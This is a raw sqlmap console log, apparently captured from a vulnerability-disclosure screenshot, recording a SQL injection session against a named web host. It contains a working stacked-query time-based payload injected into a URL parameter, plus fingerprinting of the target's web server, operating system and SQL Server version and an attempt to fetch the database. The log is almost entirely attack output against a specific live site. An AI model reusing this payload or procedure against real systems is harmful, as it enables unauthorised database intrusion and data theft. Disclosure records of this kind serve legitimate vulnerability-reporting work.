 [13:23:44] [INFO] resuming back-end DBMS 'microsoft sql server'
[13:23:49] [INFO] testing connection to the target URL
[13:23:49] [WARNING] the web server responded with an HTTP error code (500) which could
interfere with the results of the tests
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: http://mceair.962008.com:80/ROUTE/Default.aspx?keyword=%u666E%u5409%u5C9B&K
eyChannelType=')));WAITFOR DELAY '0:0:5'--
---
[13:23:50] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[13:23:50] [INFO] fetching current database
[13:23:50] [WARNING] time-based comparison requires larger statistical model, please wai
t..............................
[13:23:57] [WARNING] it is very important not to stress the network adapter during usage
of time-based payloads to prevent potential errors
[13:23:58] [WARNING] in case of continuous data retrieval problems you are advised to tr
y a switch '--no-cast' or switch '--hex'
current database: None
[13:23:58] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 39 times
[13:23:58] [INFO] fetched data logged to text files under '/root/.sqlmap/output/mceair.9
62008.com'
www.wooyun.org
[*] shutting down at 13:23:58